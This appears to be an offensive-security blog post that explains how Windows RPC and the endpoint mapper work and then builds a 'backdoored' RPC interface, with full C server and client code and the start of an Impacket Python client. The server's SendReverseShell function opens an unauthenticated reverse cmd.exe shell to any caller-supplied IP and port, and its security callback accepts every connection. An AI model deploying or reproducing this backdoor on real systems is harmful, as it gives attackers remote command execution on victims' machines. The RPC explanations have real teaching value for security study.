Using the Windows Remote Procedure Call (RPC) interface is an interesting concept when conssidering the fact that it allows you to call functions, over the network in a remote process. I wanted to better understand how RPC worked, and decided to build my own RPC interface to help with that. As a result, I wrote an RPC interface that will spawn a reverse shell given an IP address and a port. In this post I’ll show you how to do just that and what I learnt in a few sections:
– How RPC works
– How to define and create an RPC interface
– How to weaponise the all things (create our backdoor)
All the code I wrote for this post is available on GitHub at https://github.com/sensepost/offensive-rpc.
I/ What is RPC ?
RPC is short for Remote Procedure Call. It is one of the mechanisms used internally by the Windows operating system to allow programs to communicate with each other. The overall idea with RPC is that you can write applications that can execute code locally and remotely. Why would we need that ? Consider the following (contrived) example. Imagine you own a server that has 256Gb of RAM and 10 graphic cards. This server would be very useful for hash cracking operations because of the computing power it has. What you could do as a lazy hacker would be to implement an RPC interface that you could call to perform the cracking work, returning the clear text it recovered. Practically you’d create an RPC interface, let’s call it hashCracker, that takes two arguments:
- The hash to crack
- The format of the hash (MD5, SHA1, whatever…)
Once the RPC interface is ready, the only thing we need to do is to send the hash and its format and we will get the result (the cracked password):

By using an RPC interface we effectively made two programs communicate with each other remotely. You could argue that this looks like a basic TCP connection to a remote server. The difference is that using an RPC interface we don’t have to deal with the network input/output or the TCP stack. Everything related to the network layer is handled by the RPC runtime library (rpcrt4.dll) and a stub whose purpose is to pack the data (i.e. serialise) into a data stub. More on that later. Now, let’s take a look at one of the most important services of the RPC architecture: epmapper.
II/ RPC Endpoint Mapper
If you are completely new to the RPC protocol you might be wondering how a computer would call these remote interfaces. How does it know which interfaces are reachable and how to connect to them? In Windows there is a service that is responsible for listing exposed interfaces. This service is called the RPC Endpoint Mapper or epmapper:

If you want to list which interfaces are exposed you can use the rpcdump.py script from the Impacket library. The script will connect to port 135 (where the epmapper is listening) and list all of the interfaces exposed. The following screenshot is an extract of the output of the script where three interfaces are described:
python3 rpcdumpy.py 192.168.0.23
As you can see, each interface is described with four pieces of information:
- A protocol which is used to communicate with the remote server.
- A provider which is the PE binary (EXE or DLL) that is exposing the RPC interface
- An UUID (Universally Unique Identifier) which is a unique identifier for the interface we may wish to contact on the Windows operating system.
- A binding string, at least one but potentially a lot more.
What we need to figure out at this point is how we can connect to these interfaces and what this information is used for.
III/ How does RPC work
The process of calling an RPC interface relies on two steps. First, the client will connect to an endpoint using what is called a string binding. A string binding is part of a much more complex structure called a binding handle. We’ll get back to this when we code the interface in the next section. What you need to know for now is that a string binding defines how to reach a RPC interface.

Let’s take a look at one of the interfaces we saw previously, let’s say the SAMR interface. This interface is used by sysadmins to manage users and groups remotely. You may have already used it if you ever changed your password using rpcclient and one of the following functions:
In the case of the SAMR interface that we saw earlier, you’d note that there are 13 different string bindings:

Each of these string bindings follow a common format:
ObjectUUID@ProtocolSequence:NetworkAddress[Endpoint,Option]Where:
- objectUUID: the UUID of the interface we wish to connect to as well as its version.
- ProtocolSequence: the protocol used to transport the data over the network. There are three main protocols (which are further defined into 14 different protocol sequences):
- NCACN (Network Computing Architecture CoNnection oriented protocol): RPC over a TCP connection
- NCADG (Network Computing Architecture Datagrame Protocol): RPC over a UDP connection
- NCALRPC (Network Computing Architecture Local Remote Procedure): RPC through a local connection
- NetworkAddress: the IP address or the name of a SMB share
- Endpoint: the location of the remote interface
In the rpcdump.py output you will see that the ObjectUUID is not present in the string binding as it is implicit. The reason why is that the output would be too difficult to read otherwise. If we take the following string binding:
ncacn_ip_tcp:192.168.0.24[49664]We can deduce that the RPC interface is reachable by connecting to the IP 192.168.0.24 on port 49664. If we take this one:
ncalrpc:[samss lpc]We can see that there is no NetworkAddress. This is because this string binding relies on the ncalrpc protocol sequence which implies that the RPC interface is only locally reachable by calling an endpoint named samss lpc. Finally if we take the following one:
ncac_np:\\DESKTOP-0PRT7UI[\pipe\lsass]We can deduce that the interface is reachable by connecting to the SMB share located on the computer named \\\\DESKTOP-0PRT7UI to the name pipe \pipe\lsass.
Using these string bindings we have enough information to be able to connect to an endpoint. The next step is to bind to an interface. To do so, we need two pieces of information that, once again, are exposed by the epmapper: the UUID of the interface and its version.

The binding process will create a logical connection between the RPC client and the RPC server and will result in the creation of a binding handle. Using this logical connection we will be able to send the data and receive the result. Below you will find a capture of the network traffic sent between the RPC client and the RPC server when connecting:

The first three packets are part of a standard TCP connection (SYN, SYN/ACK, ACK) to the endpoint which is listening on port 41337. This is the port I choose for the backdoored RPC interface that we will develop in the next section of this post. What we can learn from these first three packets is that the endpoint is reachable through a TCP connection on the IP 192.68.0.47 on port 41337. That means that the string binding of this endpoint is the following:

ncacn_ip_tcp:192.168.0.47[41337]Next we can see four packets in purple. These packets constitute the DCERPC binding operations and RPC calls. Taking a closer look at the payloads, you can the the first packet tries to bind to a context_item which is composed of a UUID and the version of the interface:

The second packet is the reply from the RPC server which says that the binding was accepted:

And the third contains the data stub that the client sends to the RPC interface in a serialised format:
From a pure networking perspective, we now know how RPC communications are done. However, things are a little bit more complicated than that. Internally the following schema describes the process:

To summarise:
- 1. The client program calls the client stub and sends it the parameters required by the RPC function.
- 2. The client stub serialises this data into a complex data structure following the Network Data Representation format. Once the data is formatted, it will be forwarded to the RPC runtime.
- 3. The RPC runtime is the component that allows us to query functions remotely while taking care of the TCP/IP inputs/outputs. It’s purpose is to send/receive data from/to a RPC client/server.
- 4. The server stub deserialises the data and forwards it to the server code.
- 5. The server code executes the function and returns the results doing the exact same operations in the opposite way.
That’s it! We know pretty much everything we need about RPC and how it works. Let’s start hacking things together!
IV/ Building a RPC interface
Writing a RPC interface from scratch is a complex task. As mentioned before this is not just about creating a socket and passing some data. The first thing we need to do is to define an interface. Defining the interface is the most important part since this is when you will select which type of data the RPC interface will receive/send. In our case we want the RPC interface to send a reverse shell. Thus it will need the following parameters:
- An IP address which, in C, is stored as an array of characters
- A port which, in C, is stored as an int
Defining an interface means creating an IDL file which follows the MIDL format. MIDL (Microsoft Interface Definition Language) is kind of like a C header file that contains the definition of a RPC interface. Below you will find the IDL file which defines our interface:
[
	uuid(AB4ED934-1293-10DE-BC12-AE18C48DEF33),
	version(1.0),
	implicit_handle(handle_t ImplicitHandle)
]
interface RemotePrivilegeCall
{
	void SendReverseShell(
		[in, string] wchar_t* ip_address,
		[in] int port
	);
}
As you can see a IDL file is composed of two parts. The first one is the MIDL interface header:
[
   uuid(AB4ED934-1293-10DE-BC12-AE18C48DEF33), // UUID of the interface
   version(1.0),                               // Specify that this is the version 1.0 of the interface
   implicit_handle(handle_t ImplicitHandle)    // Declare an implicit handle
]
It contains the UUID of the interface (which I choose randomly), its version and the type of binding handle to use. Previously I told you that the string binding is used by a client to connect to a remote endpoint and then bind to an interface. Once the binding process is over, a binding handle is created and contains all the data related to the logical connection which is created between the RPC client and the RPC server. In this binding handle you will find (among others information):
- The binding string
- If the binding requires authentication or not
- If the data must be ciphered or not
There are three types of handles:
- Explicit handle
- Implicit handle
- Automatic handle
The difference between these types of handles is that they do not offer the same type of control over it. So which handle should we use? Well the documentation says the best practice is to use explicit handles since they support multi-threading. However we don’t really care about multi threading stuff. The easier the RPC interface is to develop the better it is. At first I chose to use an automatic handle but I realised later that these handles are deprecated so I switched back to an implicit handle. The next part of the IDL file is the MIDL interface body which contains the definition of the function of our RPC interface.
interface RemotePrivilegeCall
{
	void SendReverseShell(
		[in, string] wchar_t* ip_address,
		[in] int port
	);
}
As you can see it looks like a standard C function prototype. The function is called SendReverseShell, takes two arguments and returns nothing. The only difference are these new keywords: in, out and string. The in keywords implies that the parameters is to be sent to the RPC interface, the out parameter means that the function will return a value and the string keyword means that the parameter is a string terminated by a \x00 character. There are others keywords that we can use but we won’t need them for our interface.
Now that our interface is defined we will need to translate it into C code. To do so we will use a binary called midl.exe with the following command:
midl.exe /app_config RemotePrivilegeCall.idlIf everything went well (which should be the case), you will get three new files:
– One client stub (RemotePrivilegeCall_c.c)
– One server stub (RemotePrivilege_s.c)
– One header included in each stubs

Next we will have to write the code of the server program.
As an aside: When developing with Windows it is important to remember that the default charset is UNICODE. That means that characters are encoded in 16 bits. Thus a simple ASCII number like ‘1’ which would be encoded in hexadecimal as ’31’ will be encoded as ‘3100’ in UNICODE. Many WinAPI functions support both ASCII and UNICODE encoding which is why functions (such as CreateFile) are available in two formats:
– CreateFileA(): supports the ASCII charset
– CreateFileW(): supports the UNICODE charset
If you rely on the usual CreateFile() function then it is important to know that you will be using unknowingly CreateFileA(). This is one of the reasons that made my first POC unusable which is why I thought it would be interesting to mention it.
In order to set up an RPC interface we will use a few functions from the WinAPI:
- RpcServerUseProtseqEpW: in which we will specify which endpoint to use
- RpcServerRegisterIf2: allows us to register the interface with the RPC runtime library
- RpcServerInqBindings and RpcEpRegisterW: which will allow us to register the interface to the epmapper component
- RpcServerListen: launch the interface
Here is the commented code for the server program:
#include <stdlib.h>
#include <iostream>
#include <winsock2.h>
#include <windows.h>
#include "RemotePrivilegeCall.h"
// Links the rpcrt4.lib that exposes the WinAPI RPC functions
#pragma comment(lib, "rpcrt4.lib")
// Links the ws2_32.lib which contains the socket functions
#pragma comment(lib, "ws2_32.lib")

// Function that sends the reverse shell
void SendReverseShell(wchar_t* ip_address, int port){
	printf("Sending reverse shell to: %ws:%d\n", ip_address, port);
	WSADATA wsaData;
	SOCKET s1;
	struct sockaddr_in hax;
	char ip_addr_ascii[16];
	STARTUPINFO sui;
	PROCESS_INFORMATION pi;
	sprintf(ip_addr_ascii, "%ws", ip_address );
	WSAStartup(MAKEWORD(2, 2), &wsaData);
	s1 = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);

	hax.sin_family = AF_INET;
	hax.sin_port = htons(port);
	hax.sin_addr.s_addr = inet_addr(ip_addr_ascii);

	WSAConnect(s1, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);

	memset(&sui, 0, sizeof(sui));
	sui.cb = sizeof(sui);
	sui.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
	sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE) s1;

	LPSTR commandLine = "cmd.exe";
	CreateProcess(NULL, commandLine, NULL, NULL, TRUE, 0, NULL, NULL, &sui, &pi);
}

// Security callback function
RPC_STATUS CALLBACK SecurityCallback(RPC_IF_HANDLE Interface, void* pBindingHandle){
    return RPC_S_OK; // Whoever binds to the interface, we will allow the connection
}

int main()
{
    RPC_STATUS status; // Used to store the RPC function returns
	RPC_BINDING_VECTOR* pbindingVector = 0;

	// Specify the Rpc endpoints options
	status = RpcServerUseProtseqEpW(
		(RPC_WSTR)L"ncacn_ip_tcp",      // Endpoint to contact
		RPC_C_PROTSEQ_MAX_REQS_DEFAULT, // Default value
		(RPC_WSTR)L"41337",             // Listening port
		NULL                            // Pointer to a security context (we don't care about that)
	);

	// Register the interface to the RPC runtime
	status = RpcServerRegisterIf2(
		RemotePrivilegeCall_v1_0_s_ifspec,   // Name of the interface defined in RemotePrivilegeCall.h
		NULL,                                // UUID to bind to (NULL means the one from the MIDL file)
		NULL,                                // Interface to use (NULL means the one from the MIDL file)
		RPC_IF_ALLOW_CALLBACKS_WITH_NO_AUTH, // Invoke the security callback function
		RPC_C_LISTEN_MAX_CALLS_DEFAULT,      // Numbers of simultaneous connections
		(unsigned)-1,                        // Maximum size of data block received
		SecurityCallback                     // Name of the function that acts as the security callback
	);

	// Register the interface to the epmapper
	status = RpcServerInqBindings(&pbindingVector);
	status = RpcEpRegisterW(
		RemotePrivilegeCall_v1_0_s_ifspec,    // Name of the interface defined in RemotePrivilegeCall.h
		pbindingVector,                       // Structure contening the binding vectors
		0,
		(RPC_WSTR)L"Backdoored RPC interface" // Name of the interface as exposed on port 135
	);

	// Launch the interface
	status = RpcServerListen(
		1,                                   // Minimum number of connections
		RPC_C_LISTEN_MAX_CALLS_DEFAULT,      // Maximum number of connetions
		FALSE                                // Starts the interface immediately
	);
}

// Function used to allocate memory to the interface
void* __RPC_USER midl_user_allocate(size_t size){
    return malloc(size);
}

// Function used to free memory allocated to the interface
void __RPC_USER midl_user_free(void* p){
    free(p);
}
For the RPC server to work correctly we will have to compile both the server program and the server stub into one binary using the following command:
cl.exe Server.cpp RemotePrivilegeCall_s.cThen we can run the binary :
Server.exeAnd enumerate the epmapper with rpcdump.py:

Perfect, the RPC interface is working!
For the client part we will use the following functions:
- RpcStringBindingComposeW: which will be used to create the binding string we need
- RpcBindingFromStringBindingW: which will be used to connect to the endpoint and bind to the correct interface
Here is the fully commented client code:
#include <iostream>
#include <windows.h>
#include "RemotePrivilegeCall.h"
// Links the rpcrt4.lib that exposes the WinAPI RPC functions
#pragma comment(lib, "rpcrt4.lib")

int main()
{
	RPC_STATUS status;                 // Store the RPC status
	RPC_WSTR szStringBinding = NULL;   // Store the binding string

	// Used to get a valid binding string
	status = RpcStringBindingComposeW(
		NULL,                         // UUID of the interface
		(RPC_WSTR)L"ncacn_ip_tcp",    // TCP binding
		(RPC_WSTR)L"192.168.149.138", // Server IP address
		(RPC_WSTR)L"41337",           // Port on which the interface is listening
		NULL,                         // Network protocol to use
		&szStringBinding              // Variable in which the binding string is to be stored
	);

	printf("BindingString: %s\n", szStringBinding);

	// Validates the binding string and retrieves a binding handle
	status = RpcBindingFromStringBindingW(
		szStringBinding,      // The binding string to validate
		&ImplicitHandle       // The variable in which is stored the binding handle
	);

	RpcTryExcept{
		// Calls the remote function
		SendReverseShell(L"192.168.80.129", 4444);
	}
	RpcExcept(1){
		printf("RPCExec: %d\n", RpcExceptionCode());
	}
	RpcEndExcept

	// Libère la mémoire allouée à la chaîne de caractère binding
	status = RpcStringFreeW(&szStringBinding);

	// Libère le binding handle et déconnecte du serveur RPC
	status = RpcBindingFree(&ImplicitHandle);
}

// Function used to allocate memory to the interface
void* __RPC_USER midl_user_allocate(size_t size){
    return malloc(size);
}

// Function used to free memory allocated to the interface
void __RPC_USER midl_user_free(void* p){
    free(p);
}
Let’s compile the client:
cl.exe Client.cpp RemotePrivilegeCall_c.cAnd launch it while having a netcat listener ready:
Client.exe
Here is our shell! At first I thought that was it, I was done. I had everything to backdoor a computer using an RPC server. However I am too lazy to spin up a Windows VM to launch the Client.exe binary. I find python scripts much more interesting considering I use a Linux operating system. So what I wanted to do was to write a python script that would act as the client. The first thing I did was to take a look at what the Impacket library looks like and how I could use it to connect to an RPC interface. Here is the code I used:
 from impacket.structure import Structure
 from impacket.uuid import uuidtup_to_bin
 from impacket.dcerpc.v5 import transport
 from impacket.dcerpc.v5.rpcrt import DCERPCException
 from impacket.dcerpc.v5.transport import DCERPCTransportFactory

 # First we create the string binding that we will need to connect to the endpoint
 stringBinding = r'ncacn_ip_tcp:{}[41337]'.format(target_ip)

 # Connects to the endpoint using the string binding
 transport = DCERPCTransportFactory(stringBinding)
 dce = transport.get_dce_rpc()
 dce.connect()

 # Casts the UUID string and version into a valid UUID object
 interface_uuid = uuidtup_to_bin(("AB4ED934-1293-10DE-BC12-AE18C48DEF33", "1.0"))

 # Binds to the interface
 dce.bind(interface_uuid)
Basically the code creates a string binding. Then, it connects to the remote endpoint and binds to the interface. At this point the only remaining thing we need to do is to send the parameters to the RPC interface in the correct format, packed. Since we don’t have a client stub that will marshal the data following the NDR format for us we will have to implement it ourself. This can be done using two Classes from the Impacket project. The first one is NDRCALL which you can find in the following file. The NDRCALL structure is the following:

As you can see the NDR format supports both 32 and 64 bits (which is why you can see both commonHDR/64 and structure/64). What we need to know is that a NDR data stub is composed of:
– A NDR header which contains metadata information
– A NDR body which contains the marshaled data
From earlier in the post you might remember that I struggled a lot with a strange string:

I didn’t know where these 12 bytes of data were coming from:
0D000000000000000D000000I found out later that it was the NDR headers which I wasn’t using correctly and caused the RPC call to fail. Using the NDRCALL class from Impacket removes that issue as the NDR header is automatically generated. As for the data stub, to reproduce the marshalling operation we will use the struct library from python and base our work on the Structure class from Impacket which you can find in the following file. All we need to do to implement this is to create a class that inherits the NDRCALL class and fill in the structure list:
class SendReverseShell(NDRCALL):
	structure = (
	    ('argument_one', packing_format),
	    ('argument_two', packing_format),
	    ...
	    ('argument_n', packing_format)
	)
With packing_format being a string composed of one or more of the following specifiers:

According to the prototype of the SendReverseShell function we wrote in the IDL file, the following structure is valid:
 # < means that we will pack data into the little endian format
 # WSTR is the specifiyer for a unicode encoded string
 # i is the specifier for the int type

class SendReverseShell(NDRCALL):
	structure = (
    	    ('ip_address', WSTR),
    	    ('port', "<i")
	)
Here is the complete python script to use in order to trigger the RPC interface:
import argparse
from impacket.dcerpc.v5 import transport
from impacket.structure import Structure
from impacket.uuid import uuidtup_to_bin
from impacket.dcerpc.v5.ndr import NDRCALL
